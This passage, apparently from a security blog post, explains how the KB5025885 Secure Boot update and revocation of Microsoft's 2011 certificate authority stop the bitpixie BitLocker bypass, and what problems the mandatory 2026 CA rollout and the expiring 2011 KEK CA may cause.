
The last step of revoking the 2011 CA is not necessary to prevent bitpixie from working: As PXE booting from a boot manager signed by the old 2011 certificate leads to a different value of the PCR 7, the TPM cannot be unsealed and no VMK is written to memory.
In 2026, the rollout of the new certificate authority will be mandatory for all system which might lead to unexpected behavior. Microsoft has collected known problems with the rollout of the new CA in an article. KB5025885 can therefore not only be seen as a fix for a boot manager vulnerability but also as a testing ground for the mandatory update of the certificate authority in 2026.
Another problem that may arise in 2026 is the expiry of the ‘Microsoft Corporation KEK CA 2011’ CA. Since this CA can only be replaced by the UEFI manufacturer’s platform key, users are dependent on the cooperation of the relevant manufacturer. The replacement of this certificate is not part of the KB5025885 patch. The blog post “On Secure Boot, TPMs, SBAT, and downgrades - Why Microsoft hasn’t fixed BitLocker yet” deals with this issue and also discusses a way for manufacturers to avoid such revocation problems in the future.